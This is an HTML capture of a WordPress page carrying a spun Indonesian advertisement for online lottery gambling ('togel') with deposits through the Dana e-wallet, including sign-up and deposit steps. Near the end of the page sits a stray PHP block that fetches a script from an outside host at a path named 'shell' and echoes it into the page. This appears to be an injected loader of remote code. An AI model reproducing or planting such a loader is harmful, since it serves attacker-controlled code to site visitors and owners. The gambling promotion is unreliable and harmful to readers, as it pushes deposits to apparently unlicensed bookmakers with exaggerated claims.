<link rel='shortlink' href='https://holymarylamp.com/?p=906' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-906 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-906" class="post-906 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://holymarylamp.com/">OLXTOTO</a></strong> &#8211; Permainkan taruhan togel online di era waktu ini nampaknya udah tidak lagi suatu hal yang sukar buat dicoba atau dikerjakan. Ingat akan bertambah tingginya pecinta togel sekarang, jadi beberapa bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap anggotanya. Seperti yang selanjutnya dapat anda dapatkan pada bandar togel Dana, di mana main judi togel online jelas ditanggung akan lebih mempermudah sebab bettor cuman butuh deposit lewat pembayaran Dana saja sebagai satu diantara terapan e-wallet yang sudah sering digunakan sekarang ini.<br />
Kemunculan bandar togel Dana waktu ini kelihatannya udah memberinya jawaban pastilah kalau bermain togel online rupanya dapat sangatlah membantu. Bagaimana tak, dengan perlu punyai program Dana saja selaku model pembayaran teranyar sekarang ini, tiap bettor bisa merasai dan nikmati kehebohan saat bermain togel online tak mesti punyai rekening bank lebih dulu. Rata-rata, bermain taruhan togel tidak selamanya mempermudah sejumlah betaruh disebabkan beberapa bandar togel kebanyakan cuman sediakan pembayaran lewat rekening bank saja. Tapi, di bandar togel Dana paling dipercaya, semuanya keluasaan yang bettor perlukan di saat main togel sekarang bisa direalisasikan.<br />
Mengenai pelayanan judi togel deposit Dana yang disajikan beberapa broker judi togel bisa dipercaya benar-benar diperuntukkan supaya bisa memperbanyak banyak kelapangan beberapa togelers sekarang ini. Sebab, sebagian orang penjudi banyak yang mengeluh kalau service togel dengan deposit lewat rekening bank tak selamanya berikan keluasaan, ingat lumayan banyak juga dari sejumlah bettor yang belum mempunyai rekening bank. Saat ini, dengan hadirnya bandar togel Dana paling dipercaya, seakan udah perlihatkan jika main togel telah sebegitu membantu buat digerakkan setiap saat dan oleh siapapun.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-883 size-full" src="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" alt="OLXTOTO" width="840" height="480" srcset="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg 840w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-300x171.jpg 300w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Disamping berikan banyak keringanan melalui service judi togel deposit lewat Dana, bandar togel Dana yang bisa dipercaya tentunya pula mendatangkan juga seberapa banyak macam soal menarik dan keunggulan yang pastinya pun sangat memberi kepuasan tiap anggotanya. Contohnya, cukup dengan deposit lewat Dana saja, semuanya pasaran togel terpilih yang disajikan komplet di bandar bisa dipercaya bisa anda akses dan tentukan dengan entengnya. Dalam pada itu, untuk memberi kepuasan lebih serta pengalaman yang mengagumkan, bandar togel online deposit Dana  mendatangkan 24 jam non stop pelayanan togel maka dari itu taruhan bisa dicapai sewaktu-waktu lebih ringan.<br />
Banyak Perihal Luar biasa yang Dijajakan Bandar Togel Dana Bisa dipercaya<br />
Bandar togel Dana ada di Indonesia dengan bawa berbagai hal terakhir dan luar biasa yang barangkali awalnya tidak banyak togelers atau penjudi temukan saat masuk di bandar taruhan lain. Sudah pasti, yang sangat menarik dari biro judi togel Dana ialah terdapatnya pelayanan bermain togel dengan deposit lewat Dana yang menjajakan dan mengedepankan pada kelapangan. Karena oleh deposit yang simpel, bukan tidak bisa selanjutnya dapat menanggung juga berapa banyak keuntungan yang bertambah gampang diperoleh beberapa penjudi saat bermain togel. Untuk tahu lebih detilnya, berikut kami uraikan berapa banyak hal luar biasa yang dijajakan bandar togel Dana dapat dipercaya salah satunya mencakup:<br />
1. Minimal Deposit Dana Paling murah<br />
Satu diantara demikian beberapa hal luar biasa yang dijajakan bandar togel Dana dapat dipercaya merupakan sekurang-kurangnya deposit Dana yang tentu amat bisa dijangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang begitu beri keuntungan peserta sekalian dapat makin mempermudah karena saat ini bermain taruhan togel online gak perlu kembali keluarkan kebanyakan modal besar sama hal yang sering ditemui pada beberapa pelayanan togel lain.<br />
2. Layanan Deposit Togel Lewat Dana Dukungan 24 Jam<br />
Perihal yang pasti benar-benar atraktif yang dijajakan bandar togel Dana bisa dipercaya untuk anggotanya merupakan service deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Bahwasanya, cara trik taruhan togel dengan deposit melalui Dana ini telah jamin keluasaan deposit kapan pun untuk tiap anggotanya sebab tak harus kembali menanti dahulu bank online kalau mau pasang taruhan ataupun deposit. Atas terdapatnya service deposit togel Dana 24 jam, karena itu bisa menanggung juga proses deposit lebih semakin cepat, aman juga meringankan.<br />
3. Bonus Deposit Paling besar<br />
Bukan cuma tawarkan deposit ringan dengan minimum pembayaran paling murah saja, akan tetapi pelayanan bandar togel Dana paling dipercaya pula makin memukau dengan adanya banyak penawaran bonus deposit paling besar yang sudah pasti dapat pemain temukan tiap saat deposit lewat Dana untuk taruhan togel. Sebetulnya, selainnya bonus deposit paling besar, ada beberapa juga penawaran keuntungan bonus yang lain dapat diterima semua peserta di agen judi togel deposit Dana, umpamanya dari bonus deposit, referal, cashback, bonus harian dan ada banyak kembali variasi penawaran bonus yang lain dijajakan broker judi togel Dana dapat dipercaya di Indonesia buat seluruhnya pesertanya.<br />
4. Pasaran Terbaik dan Terkomplet<br />
Biarpun bandar togel Dana memberi keluasaan deposit yang lebih lewat pembayaran Dana, tapi biro judi togel pun selalu mendatangkan juga deretan pasaran terpilih serta terkomplet buat pesertanya. Karenanya dengan tersuguhnya seberapa banyak pasaran terkomplet, peserta dapat memperoleh makin banyak kepuasan dan pengalaman yang semakin menarik saat bermain taruhan togel online disebabkan dengan deposit Dana saja seluruh pasaran apa saja bisa anda rasakan.<br />
5. Deposit Dana Tiada Potongan<br />
Adapun hal menarik lain di mana pula jadi penawaran terbaik yang didatangkan oleh bandar togel Dana bisa dipercaya ialah deposit Dana tanpa potongan. Selain berikan sekurang-kurangnya deposit Dana paling murah atau bisa dijangkau untuk member-nya, faksi bandar taruhan tgoel Dana lantas nyata menjajakan deposit Dana tiada potongan yang berarti tiap bettor atau anggota dapat deposit judi togel tanpa ada kembali menyaratkan punya atau bawa modal terlampau besar. Akhirnya, dengan deposit Dana tanpa ada potongan dibarengi minimum pembayaran paling murah pastilah pula memberikan indikasi jika buat sekarang ini taruhan judi togel lebih bisa irit modal serta pemain atau bettor hanya perlu bayar saja sedikitnya depositnya.<br />
Daftar Togel Dana Deposit Paling murah Cuma di Bandar Togel Dana Sah Paling dipercaya<br />
Walau sekarang bahwasanya pelayanan judi togel dengan deposit Dana telah banyak mulai disiapkan oleh hampir semua broker judi togel, namun tetap saja service terbaik serta memberikan keuntungan hanya segera bisa anda dapatkan atau temukan di bandar togel Dana sah paling dipercaya saja. Masalahnya judi togel dengan deposit lewat Dana yang disiapkan bandar dapat dipercaya menjajakan bisa lebih banyak keunggulan yang juga sekaligus jadi keuntungan khusus untuk anggota, seperti antara lainnya sekurang-kurangnya deposit Dana paling murah tiada potongan yang memberikan indikasi kalau bermain togel deposit Dana ini tak kan bikin bettor harus keluarkan banyak modal.<br />
Buat sedikitnya deposit Dana sendiri yang diberi broker judi togel sah dapat dipercaya semata-mata sejumlah Rp. 10.000 saja. Dengan minimum depo paling murah itu, service judi togel terbaik didalamnya bisa dicicipi seluruhnya anggota. Sekalinya dengan sekurang-kurangnya pembayaran deposit yang murah, namun tiap penjudi masih miliki kesempatan bisa mendapat bermacam keuntungan paling besar didalamnya. Semuanya itu dapat anda temukan melalui langkah daftar di bandar togel Dana sah paling dipercaya lebih dulu, di mana untuk metode registernya sendiri begitu simpel dengan beberapa tingkatan berikut di bawah ini:<br />
 Pertama, akses terlebih dulu halaman situs sah bandar togel Dana.<br />
 Untuk mengawali registrasi account togel Dana, silakan anda putuskan menu daftarnya atau bisa pula melalui livechat 24 jam yang diberi.<br />
 Isi formulir register memakai sekumpulan data info diri yang asli serta berlaku<br />
 Pilih Dana pada kolom formulir sistem pembayaran buat anda yang kedepannya bakal main togel online deposit lewat Dana.<br />
 Selesai isi form register, tap tombol submit / daftar di bawah untuk mengirimnya.<br />
 Tunggu beberapa waktu proses register sampai sukses.<br />
Hanya cukup lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pastinya betul-betul tidak bikin susah banyak togelers. Manalagi, oleh karena ada biro judi togel sah paling dipercaya yang menyiapkan service togel deposit Dana ini mestinya dapat memberinya pengalaman baru buat banyak bettor di mana dapat main togel dengan deposit murah serta gampang tapi keuntungan yang selalu besar sekali untuk dapat diterima.<br />
Pelbagai Ragam Pasaran Togel Terunggul Dan Atraktif yang Disiapkan Bandar Togel Dana Sah di Indonesia<br />
Kecuali memberinya penawaran yang atraktif sekali dari service deposit yang ringan dan dapat terjangkau, bandar togel Dana tentu pula siapkan pasaran togel yang paling komplet namun juga menarik. Semua pasaran togel yang disajikan broker judi togel Dana bisa dipercaya pun terdiri dalam beberapa pasaran alternatif terbaik yang kebanyakan banyak disenangi beberapa penggila taruhan togel di Indonesia sekarang. Hingga, mendapatkan pasaran togel terpilih sesuai yang diunggulkan tak kan membikin beberapa bettor susah sebab semuanya telah tersuguh dengan amat komplet. Ditambah lagi saat ini pun udah ada banyak beberapa jenis pasaran togel yang dapat anda coba cuman deposit lewat Dana paling murah saja.<br />
Penting anda kenali juga kalau seluruh pasaran togel terunggul serta luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan cuman memakai 1 pemakai ID saja. Tidak hanya itu, pasaran togel apa saja yang ada pada dalamnya bisa anda permainkan juga dengan sedikitnya deposit Dana paling murah. Di sisi lainnya, untuk biro judi togel Dana sah bisa dipercaya, berikan banyak pasaran togel sebagai satu wujud manifestasi yang dapat menanggung kepuasan, pengalaman dan serunya saat bermain togel online yang sekarang dapat dirasa keseluruhan oleh seluruhnya banyak pengagum togel yang masuk didalamnya. Berikut beragam jenis pasaran togel terpilih dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia di antaranya mencakup:<br />
 Togel Sydney (SDY)<br />
 Togel Toto Macau (Macau Pools)<br />
 Togel Cambodia<br />
 Togel Taiwan<br />
 Togel China<br />
 Togel Hongkong (HK Pools)<br />
 Togel Singapore (Singapore Pools)<br />
 Togel PCSO<br />
 Togel Virginia<br />
 Togel Bullseye<br />
 Togel Carolina<br />
 Togel Thailand<br />
 Togel Mongolia (Mongolia Pools)<br />
 Togel Saigon Lotto, dsb.<br />
Deposit Ringan Bandar Togel Dana<br />
Sesuai sama ketetapannya, pelayanan judi togel dengan deposit lewat Dana yang disajikan bandar paling dipercaya pastilah untuk mendatangkan keluasaan lebih bagi para bettor di saat main judi togel online. Oleh karena itu, bandar togel Dana ada menjajakan pelayanan judi togel yang membantu sekalian memberi keuntungan yang awalnya tak pernah beberapa penjudi peroleh pada saat bermain taruhan togel online di agen judi lain. Kendati terdapatnya deposit lewat Dana ini terjaga lebih membantu, tetapi tetap saja buat anda yang pengin mencoba pula harus mengetahui dahulu semacam apa metode depositnya. Mengenai teknik deposit togel lewat Dana yang harus anda melakukan salah satunya dibawah ini:<br />
1. Minta nomor hp atau nomor rekening admin bandar togel Dana menjadi maksud transfernya.<br />
2. Jika telah, silakan membuka terapan Dana serta login didalamnya.<br />
3. Untuk mulai deposit, click menu kirim di sisi dasbor terapan Dana anda.<br />
4. Pilih kirim ke bank.<br />
5. Silahkan anda click jadi rekening bank anyar.<br />
6. Tentukan opsi bank berdasar macam rekening bank dari yang diberi bandar togel pada anda.<br />
7. Masukkan nomor rekening banknya pada kolom di bawah.<br />
8. Klik taruh dan teruskan.<br />
9. Jangan lupa buat mengikutkan nominal depositnya.<br />
10. Pilih kirim, lalu tambahkan PIN Dana-nya secara sama.<br />
11. Tunggu proses deposit hingga sukses hingga nanti taruhan judi togel online telah mulai bisa anda kerjakan.<br />
Keunggulan Main Togel Online Deposit Dana Lewat Bandar Togel Dana Bisa dipercaya di Indonesia<br />
Hadirnya bandar togel Dana di Indonesia sekarang ini jadi satu berita yang paling menyenangkan bagi beberapa pencinta taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keluasaan dapat dirasa banyak penjudi bahkan juga dengan bertambah banyak keuntungan yang dapat diperoleh selanjutnya. Bukan sekedar hanya itu, sampai agen judi togel Dana bisa dipercaya pun memberinya banyak pasaran togel menarik sama dengan yang telah kami terangkan awalnya. Juga, main togel online deposit Dana lewat bandar togel Dana bisa dipercaya di Indonesia bisa berikan berapa banyak keunggulan dan keuntungan sebagaimana berikut ini:<br />
 Proses Deposit Teruji Lebih Cepat<br />
Berikut ini yang menjadi salah satunya penawaran terunggul sangat menarik jikamana anda main togel deposit Dana yaitu proses deposit terjaga semakin lebih cepat dan membantu. Ditambah lagi di bandar togel Dana yang dapat dipercaya, proses deposit pastinya dapat bertambah cepat sebab support service layanan konsumen yang andal dan tanggap di mana selalu akan bekerja waktu 24 jam non-stop.<br />
 Deposit Fleksibel Kapan Saja<br />
Sudah tidak jadi satu rahasia kembali jika bandar togel Dana menjajakan pelayanan judi togel deposit Dana salah satunya kelebihannya merupakan membikin proses deposit lebih fleksibel untuk dilaksanakan setiap saat. Lantaran, dengan deposit lewat Dana, pemain atau bettor tidak usah tunggu lama bank online lebih dulu.<br />
 Tidak Ada Potongan<br />
Seperti telah kami jelaskan diawalnya, tersedianya cara terkini trik bermain togel deposit Dana ini berikan keuntungan berbentuk deposit yang tak ada kembali potongan. Karena oleh demikian, tiap-tiap bettor sekedar perlu bayar saja berapakah nominal atau minimum depositnya tiada butuh pun bayar cost transfer Dana-nya.<br />
 Bisa Nikmati Bermacam Banyak Type Pasaran<br />
Satu kembali di mana pula jadi satu keistimewaan jikamana anda main togel online deposit lewat Dana lewat bandar togel Dana bisa dipercaya yaitu dapat nikmati bermacam banyak tipe pasaran togel. Sebab di agen judi togel Dana sah serta paling dipercaya, memanglah memberikan jejeran pasaran togel menarik dan terpilih yang seluruhnya sudah dapat dicicip secara gampang hanya butuh deposit melalui pembayaran Dana saja.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:13+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-906 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-paling-dipercaya-di-mutis/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Paling dipercaya di Mutis</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-teupah-selatan/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Teupah Selatan</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
